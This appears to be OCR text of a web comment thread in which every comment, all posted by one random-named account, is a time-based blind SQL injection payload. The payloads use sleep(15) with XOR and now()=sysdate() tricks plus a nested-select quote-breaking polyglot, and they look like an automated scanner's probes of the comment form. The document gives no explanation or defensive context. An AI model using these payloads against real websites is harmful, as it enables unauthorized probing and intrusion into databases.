
MmzHrrdb
2 years ago
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
Reply
MmzHrrdb
2 years ago
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
Reply
MmzHrrdb
2 years ago
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/